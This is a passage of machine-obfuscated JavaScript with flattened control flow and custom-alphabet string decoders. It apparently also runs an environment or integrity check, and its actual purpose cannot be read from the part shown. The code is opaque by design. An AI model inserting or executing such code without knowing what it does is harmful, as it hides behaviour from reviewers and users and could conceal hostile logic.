KPTrD5!=0xf5&&KPTrD5-0x2c:vqO3Vt([...vm22Bw.ZTfZj3]=e4dnF2n,vm22Bw.XIZyEG=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={qHXRNR:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==0xe9)with(UVZL8u.gLmiou6||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z- -0x19:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[-0x31,-0x97],vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x9c]]=c7dILf[KPTrD5+0x9f],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x29]]=\"\\u005a\\u0055\\u0035\\u004d\\u0074\\u006d\\u0041\\u0072\\u0066\\u0057\\u006b\\u0067\\u0044\\u0043\\u0064\\u0051\\u0054\\u004a\\u0065\\u0071\\u0045\\u0049\\u004f\\u0056\\u0046\\u0058\\u004c\\u0070\\u006c\\u004b\\u0048\\u0061\\u0073\\u006e\\u004e\\u006f\\u0042\\u006a\\u005b\\u0047\\u0050\\u0069\\u0062\\u0078\\u0026\\u0060\\u0039\\u0024\\u0053\\u0063\\u007d\\u0030\\u0068\\u0052\\u0059\\u002c\\u0079\\u0038\\u005e\\u002a\\u0028\\u0033\\u007e\\u007c\\u0029\\u0023\\u0021\\u002e\\u003a\\u0036\\u0032\\u005f\\u0077\\u0022\\u0040\\u007a\\u0025\\u003f\\u0031\\u0034\\u003e\\u0076\\u0037\\u0075\\u003c\\u005d\\u002b\\u003b\\u003d\\u007b\\u002f\",UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x147,JKxqF0Z+=-0x157,e4dnF2n+=-0x18a,ThT14h+=0xaf);break;case 0x5f:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x202]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x29e,JKxqF0Z+=-0x1a7,ThT14h+=-0x1b0);break;case-0x5a:case-0x48:return vm22Bw.HeQ8Hjd=!0x0,ifuwhaD(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]);case 0xce:case-0xe1:case JKxqF0Z- -0x23e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0x37,0xa0],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=-0x48,JKxqF0Z+=0x22b,e4dnF2n+=-0x29,ThT14h+=-0xca);break;case-0x4a:case-0xcb:default:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x6]]=\"\"+(vm22Bw.ZTfZj3[c7dILf[0x1]]||\"\"),vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x238]]=vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xd5]].length,vm22Bw.ZTfZj3[c7dILf[0x3b]]=[],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0xf2]]=c7dILf[KPTrD5+-0xaa],vm22Bw.ZTfZj3[c7dILf[0x19]]=c7dILf[0x1],UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=0x30,e4dnF2n+=0x142,ThT14h+=-0xc4);break;case 0x64:vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]=-c7dILf[0x3];for(vm22Bw.ZTfZj3[c7dILf[0xb]]=c7dILf[0x1];vm22Bw.ZTfZj3[c7dILf[0xb]]<vm22Bw.ZTfZj3[c7dILf[0x169]];vm22Bw.ZTfZj3[c7dILf[0xb]]++){vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x12d]]=vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x2]].indexOf(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x84]][vm22Bw.ZTfZj3[c7dILf[0xb]]]);if(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0x4]]===-c7dILf[JKxqF0Z+0xa2])continue;if(vm22Bw.ZTfZj3[c7dILf[0x12]]<c7dILf[0x1]){vm22Bw.ZTfZj3[c7dILf[0x12]]=vm22Bw.ZTfZj3[c7dILf[0x8e]]}else{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]+=vm22Bw.ZTfZj3[c7dILf[0x8e]]*c7dILf[0x17],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x71]]|=vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]+=(vm22Bw.ZTfZj3[c7dILf[0x12]]&c7dILf[KPTrD5+-0x85])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x97]);do{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xda]].push(vm22Bw.ZTfZj3[c7dILf[0x3a]]&c7dILf[0x11]),vm22Bw.ZTfZj3[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+0xaa],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]-=c7dILf[JKxqF0Z+0xaa])}while(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]]>c7dILf[0x12]);vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]=-c7dILf[JKxqF0Z+0xa2]}}if(vm22Bw.ZTfZj3[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,ThT14h+=0x5c);break}else{vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,JKxqF0Z+=-0x16f,e4dnF2n+=0x29,ThT14h+=0x5c);break}case e4dnF2n- -0x62:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x3b]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=-0x16f,e4dnF2n+=0x29);break;case-0xc9:case KPTrD5- -0x25e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0xf8,-0xf4],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x272,JKxqF0Z+=-0x38,e4dnF2n+=-0x2ef,ThT14h+=0x82);break;case KPTrD5- -0xe4:case 0xb9:case 0x75:if(!(ThT14h!=-(KPTrD5+0x2a4))){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.EmWAmfq,KPTrD5+=0x108,JKxqF0Z+=0xc4);break}}},vm22Bw.HeQ8Hjd=void 0x0,JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,KPTrD5+=0x4d);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x61:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[jZd7v6+0x16c])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case-0xe8:case-0x58:return;case KPTrD5- -0xbf:vqO3Vt(JKxqF0Z.KIFb0G5.AmTI7dE=-0xf4,KIFb0G5.gRJ0bkF=function(...jZd7v6){return T9blZX_(-0xc7,0xda,{KIFb0G5:JKxqF0Z.KIFb0G5,fLbI5Zk:{}},jZd7v6).next().value},KIFb0G5.RO5p6q=function(...jZd7v6){return T9blZX_(-0x2c,0xa8,{KIFb0G5:JKxqF0Z.KIFb0G5,vm22Bw:{}},jZd7v6).next().value},ByRrKK(KIFb0G5.RO5p6q),JKxqF0Z.GB95jHM=JKxqF0Z.KIFb0G5,jZd7v6+=-0xd3,KPTrD5+=0x1b8);break;case 0x23:case 0xb8:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x17e])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[jZd7v6+0x180])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x182])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0x14d&&KPTrD5-0x1a5:return R__jCjf;case jZd7v6!=-0x156&&jZd7v6- -0xda:[fLbI5Zk.vgupo6]=e4dnF2n;if(typeof KhGcUX[fLbI5Zk.vgupo6]===L158_un(c7dILf[jZd7v6+0xc8])){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x8f);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x128,KPTrD5+=-0x1e2);break}case-0x90:JKxqF0Z.KIFb0G5.AmTI7dE=-0xa9;return KhGcUX[vgupo6];case KPTrD5- -0x61:case-0x13:return KhGcUX[vgupo6];case KPTrD5!=-0xf8&&KPTrD5- -0x68:case-0xc8:[[],ThT14h[c7dILf[jZd7v6+-0x61]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[jZd7v6+0x58])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0xa8&&KPTrD5-0x2c:case 0x63:case-0x42:JKxqF0Z.vm22Bw.R__jCjf=(0x1,XIZyEG)(-0x9c,0x88,jZd7v6+0xfe,-0x1d).next().value;if(HeQ8Hjd){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179,KPTrD5+=0x58);break}case jZd7v6!=-0xc7&&jZd7v6- -0xda:return KhGcUX[vgupo6]=(0x1,JKxqF0Z.KIFb0G5.RO5p6q)(FaRDz6p[vgupo6]);default:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x142,KPTrD5+=0xee);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x33:case-0xfa:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x10e,KPTrD5+=-0xf4);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x199:case 0x71:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0xe5,KPTrD5+=0x109);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xbf,-0xec).next().value);if(UVZL8u){return jZd7v6}}});if(UVZL8u===JKxqF0Z(c7dILf[0x173])+JKxqF0Z(c7dILf[0x174])){yRmPXT=[]}if(UVZL8u===JKxqF0Z(c7dILf[0x175])+JKxqF0Z(c7dILf[0x176])){if(JKxqF0Z(c7dILf[0x177])+c7dILf[0xc5]in NIaFolg){r_PXpH()}function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={rL8P9Q:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0xcf)with(JKxqF0Z.t1pRYO||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_- -0x114:for(ThT14h[-c7dILf[T9blZX_+0x10b]]=c7dILf[0x1];ThT14h[-c7dILf[0x3d]]<ThT14h[c7dILf[0x178]];ThT14h[-c7dILf[T9blZX_+0x10b]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x11a]].indexOf(ThT14h[-c7dILf[0x87]][ThT14h[-c7dILf[0x3d]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[T9blZX_+0xd1])continue;if(ThT14h[-c7dILf[0xba]]<c7dILf[0x1]){ThT14h[-c7dILf[0xba]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[-c7dILf[0xba]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[-c7dILf[T9blZX_+0x188]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[jZd7v6+-0x76]]&c7dILf[T9blZX_+0xf4])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x123]].push(ThT14h[c7dILf[T9blZX_+0x108]]&c7dILf[jZd7v6+-0x11f]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[0xba]]=-c7dILf[T9blZX_+0xd1]}}if(ThT14h[-c7dILf[0xba]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=0x31);break}else{vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1,KPTrD5+=0x31);break}case 0x9:case KPTrD5!=-0x1c&&KPTrD5-0x6c:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+0x108]]=c7dILf[0x1],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=-0xfa);break;case-0x55:case-0x56:default:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x33,ThT14h[c7dILf[0x11b]]=c7dILf[T9blZX_+0x66],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x7,T9blZX_+=-0x69,KPTrD5+=0xd8);break;case KPTrD5-0x7:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x7d,ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x42],ThT14h[c7dILf[0x11a]]=\"\\u005f\\u0041\\u0055\\u004a\\u0059\\u0066\\u006c\\u0047\\u004f\\u007b\\u0070\\u0046\\u0057\\u0023\\u0050\\u0073\\u0042\\u0035\\u0054\\u0056\\u005a\\u0043\\u0069\\u0024\\u003f\\u0052\\u0079\\u004d\\u0031\\u006a\\u0078\\u0022\\u0026\\u006d\\u0048\\u0077\\u003d\\u0044\\u0028\\u007c\\u0032\\u002f\\u0064\\u0037\\u0034\\u0058\\u0038\\u0071\\u004e\\u007e\\u003a\\u0062\\u0076\\u0075\\u004b\\u0067\\u0036\\u005b\\u003b\\u0033\\u0029\\u0074\\u0021\\u006f\\u002c\\u0040\\u002e\\u0072\\u0068\\u0039\\u004c\\u007a\\u0063\\u0065\\u0049\\u002b\\u005d\\u0060\\u005e\\u0061\\u0045\\u002a\\u0051\\u0030\\u003c\\u007d\\u0053\\u0025\\u006e\\u006b\\u003e\",ThT14h[-c7dILf[0x87]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x4d]]||\"\"),ThT14h[c7dILf[0x178]]=ThT14h[-c7dILf[0x87]].length,JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x1d,T9blZX_+=-0x82,KPTrD5+=0xb5);break;case-0x88:case-0xc6:case-0x7:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xce);break;case 0x79:case-0xd8:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x164,T9blZX_+=-0x5e,KPTrD5+=0x334);break;case 0xb3:case 0xaf:case 0x5f:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[T9blZX_+-0xe6]]);case JKxqF0Z.rL8P9Q.Azu2aN+-0x6:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0x108]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[T9blZX_+0x1e9]])&c7dILf[T9blZX_+0xdf]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1);break;case-0x89:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xe0,T9blZX_+=-0x69,KPTrD5+=-0x76);break;case 0x9a:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x9d,T9blZX_+=-0xb,KPTrD5+=-0x1b4);break;case-0x34:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x12b,T9blZX_+=0x1f9);break;case jZd7v6!=0x45&&jZd7v6-0x23:vqO3Vt(ThT14h[c7dILf[T9blZX_+0x72]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x88,T9blZX_+=0x158,KPTrD5+=-0x2d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0x4c,0x29).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={gQTG6R2:{}}){while(T9blZX_+KPTrD5!==-0x5)with(JKxqF0Z.fFT2hzz||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.gQTG6R2.AEGK0T3+0x15f:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=-0x14c,KPTrD5+=-0x2);break;case 0x68:case-0x37:case JKxqF0Z.gQTG6R2.AEGK0T3+-0x26:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x111);break;case T9blZX_!=-0xb1&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xea,JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x120);break;default:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JKxqF0Z.gQTG6R2.AEGK0T3+0x11:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x85]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case KPTrD5-0xe4:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xce,ThT14h[c7dILf[T9blZX_+0xe4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe5]]]===L158_un(c7dILf[T9blZX_+0xe5])){vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x60,KPTrD5+=-0x137);break}else{vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x7d,KPTrD5+=-0x63);break}case JKxqF0Z.gQTG6R2.AEGK0T3+0x10:case 0x74:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.h5EK0n6,T9blZX_+=0xb2,KPTrD5+=0x26);break;case JKxqF0Z.gQTG6R2.AEGK0T3+0x1a9:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xa6,JKxqF0Z.fFT2hzz=JKxqF0Z.AdOQC_s,T9blZX_+=-0xe7,KPTrD5+=0x26);break;case T9blZX_!=-0x1cc&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.LgqigVt,T9blZX_+=-0x33,KPTrD5+=0x17);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xe4,0xfe).next().value);if(jZd7v6){return T9blZX_}}ByRrKK(function(...ThT14h){vqO3Vt(ByRrKK(UVZL8u),ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(y7aHGx0),ByRrKK(r_PXpH),ByRrKK(JrBorll),ByRrKK(e4dnF2n,c7dILf[0x6]),ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),ByRrKK(T9blZX_),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7d\\x5a\\x46\\x53\\x70\\x69\\x47\\x4c\\x42\\x6a\\x49\\x52\\x66\\x62\\x73\\x36\\x3b\\x75\\x60\\x56\\x6d\\x22\\x41\\x24\\x54\\x4b\\x3a\\x76\\x6e\\x67\\x77\\x2a\\x7c\\x72\\x6c\\x55\\x34\\x30\\x33\\x61\\x6b\\x31\\x28\\x21\\x40\\x59\\x38\\x51\\x32\\x2f\\x74\\x7a\\x39\\x4f\\x79\\x23\\x57\\x7b\\x37\\x5f\\x4e\\x3e\\x3c\\x26\\x25\\x64\\x3f\\x3d\\x5e\\x71\\x50\\x29\\x45\\x63\\x4d\\x48\\x2b\\x58\\x5d\\x7e\\x35\\x5b\\x65\\x44\\x78\\x4a\\x2c\\x68\\x43\\x2e\\x6f\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x80]]=c7dILf[0x1];ThT14h[-c7dILf[0x80]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x80]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[-c7dILf[0x80]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={hwONID:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==0x8b)with(JrBorll.f3JiT2e||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x42:case-0xb4:vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=-0x8f,KPTrD5+=-0x94,JKxqF0Z+=0x30,e4dnF2n+=0x6);break;case-0xa4:case 0x10:case 0x92:vqO3Vt([JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x9b,0x54,-0x8c],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0xb,e4dnF2n+=-0xb1);break}else{vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0x280,e4dnF2n+=-0x1ae);break}case 0xa6:default:case T9blZX_- -0x12d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[JKxqF0Z+-0x186]]];case 0x51:case-0x31:case T9blZX_- -0x9e:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0xdb:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case e4dnF2n- -0x130:case 0xe5:vqO3Vt(JrBorll.f3JiT2e=JrBorll.I1gXow,T9blZX_+=0x1a,KPTrD5+=0xdd,JKxqF0Z+=-0x30e,e4dnF2n+=0x1a5);break;case e4dnF2n- -0xe5:[JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x7,-0x68,0x8d];return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x7]]];case JrBorll.hwONID.AvPMXQc+0x170:case 0x83:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xdb,-0x48,0x3c,0xf7).next().value);if(jZd7v6){return T9blZX_}}ThT14h[c7dILf[0x3]]=LbjDvr5(jZd7v6(c7dILf[0x179])+c7dILf[0x143]).fromCharCode;function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x28]]=[],ThT14h[c7dILf[0x6]]=c7dILf[0x1],ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x1]].length,ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0x8f]]=c7dILf[0x1c]);while(ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]){vqO3Vt(ThT14h[c7dILf[0xd]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),ThT14h[c7dILf[0xd]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0xd]]<=0xdbff&&ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]?(ThT14h[c7dILf[0x8f]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),(ThT14h[c7dILf[0x8f]]&0xfc00)==c7dILf[0x17e]?ThT14h[-c7dILf[0x28]].push(((ThT14h[c7dILf[0xd]]&c7dILf[0x17b])<<c7dILf[0x17a])+(ThT14h[c7dILf[0x8f]]&c7dILf[0x17b])+c7dILf[0x17c]):(ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]),ThT14h[c7dILf[0x6]]--)):ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]))}return ThT14h[-c7dILf[0x28]]}function 